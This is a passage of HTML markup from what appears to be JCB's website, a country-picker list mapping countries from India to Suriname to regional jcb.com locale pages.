                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
